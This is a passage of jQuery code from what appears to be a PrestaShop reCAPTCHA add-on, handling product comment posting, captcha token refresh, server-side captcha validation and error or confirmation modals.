                                errorList += '<li>' + jsonData.errors[i] + '</li>';
                            }
                            errorList += '</ul>';
                            showPostErrorModal(errorList);
                        } else {
                            const decodedErrorMessage = $("<div/>").html(jsonData.error).text();
                            showPostErrorModal(decodedErrorMessage);
                            if (hirVersion == 2) {
                                grecaptcha.reset(productcommentWidget);
                            } else {
                                grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                                    $('input[name="g-recaptcha-response-productcomment"]').val(token);
                                });
                            }
                        }
                    }
                } else {
                    showPostErrorModal(productCommentPostErrorMessage);
                    if (hirVersion == 2) {
                        grecaptcha.reset(productcommentWidget);
                    } else {
                        grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                            $('input[name="g-recaptcha-response-productcomment"]').val(token);
                        });
                    }
                }
            }).fail(function() {
                showPostErrorModal(productCommentPostErrorMessage);
                if (hirVersion == 2) {
                    grecaptcha.reset(productcommentWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                        $('input[name="g-recaptcha-response-productcomment"]').val(token);
                    });
                }
            });

            return false;
        }

        function hirecaptcha_submitCommentForm16() {
            url_options = '?';
            if (!productcomments_url_rewrite) {
                url_options = '&';
            }

            $.ajax({
                url: productcomments_controller_url + url_options + 'action=add_comment&secure_key=' + secure_key + '&rand=' + new Date().getTime(),
                data: $('#id_new_comment_form').serialize(),
                type: 'POST',
                headers: { "cache-control": "no-cache" },
                dataType: "json",
                success: function(data){
                    if (data.result) {
                        $.fancybox.close();
                        var buttons = {};
                        buttons[productcomment_ok] = "productcommentRefreshPage";
                        fancyChooseBox(moderation_active ? productcomment_added_moderation : productcomment_added, productcomment_title, buttons);
                    } else {
                        $('#new_comment_form_error ul').html('');
                        $.each(data.errors, function(index, value) {
                            $('#new_comment_form_error ul').append('<li>'+value+'</li>');
                        });
                        $('#new_comment_form_error').slideDown('slow');

                        if (hirVersion == 2) {
                            grecaptcha.reset(productcommentWidget);
                        } else {
                            grecaptcha.execute(hiRecaptchaSiteKey, {action: 'Productcomment'}).then(function(token) {
                                $('input[name="g-recaptcha-response-productcomment"]').val(token);
                            });
                        }
                    }
                }
            });

            return false;
        }

        $(document).on('click', '#submitNewMessage', function(e){
            e.stopImmediatePropagation();

            if (hirecaptchaSize == 'invisible') {
                validateInvisibleRecaptcha(productcommentWidget);
            } else {
                validateProductcommentForm();
            }

            return false;
        });
    }

    window.validateProductcommentForm = function() {
        if (hirVersion == 2) {
            var g_response = grecaptcha.getResponse(productcommentWidget);
        } else {
            var g_response = $('input[name="g-recaptcha-response-productcomment"]').val();
        }
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: hi_recaptcha_Controller,
            data: {
                secure_key: hi_recaptcha_secure_key,
                action: 'validateProductcomment',
                'g-recaptcha-response': g_response
            },
            success: function (response) {
                if (response.error) {
                    if (psv >= 1.7) {
                        var errorList = '<ul><li>'+response.message+'</li></ul>';
                        showPostErrorModal(errorList);
                    } else {
                        $('#new_comment_form_error ul').html('<li>'+response.message+'</li>');
                        $('#new_comment_form_error').slideDown('slow');
                    }
                } else {
                    if (psv >= 1.7) {
                        hirecaptcha_submitCommentForm17();
                    } else {
                        hirecaptcha_submitCommentForm16();
                    }
                }
            }
        });
    }

    function showPostErrorModal(errorMessage) {
        postCommentModal.modal('hide');
        commentPostedModal.modal('hide');
        clearPostCommentForm();
        $('#product-comment-post-error-message').html(errorMessage);
        commentPostErrorModal.modal('show');
    }
    function showCommentPostedModal() {
        postCommentModal.modal('hide');
        commentPostErrorModal.modal('hide');
        clearPostCommentForm();
        commentPostedModal.modal('show');
    }
    function clearPostCommentForm() {
        $('#post-product-comment-form input[type="text"]').val('');
        $('#post-product-comment-form input[type="text"]').removeClass('valid error');
        $('#post-product-comment-form textarea').val('');
        $('#post-product-comment-form textarea').removeClass('valid error');
        $('#post-product-comment-form .criterion-rating input').val(3).change();
    }

    function validateFormData(formData) {
        var isValid = true;
        formData.forEach(function(formField) {
          const fieldSelector = '#post-product-comment-form [name="'+formField.name+'"]';
          if (!formField.value) {
            $(fieldSelector).addClass('error');
            $(fieldSelector).removeClass('valid');
            isValid = false;
          } else {
            $(fieldSelector).removeClass('error');
            $(fieldSelector).addClass('valid');
          }
        });

        return isValid;
    }
});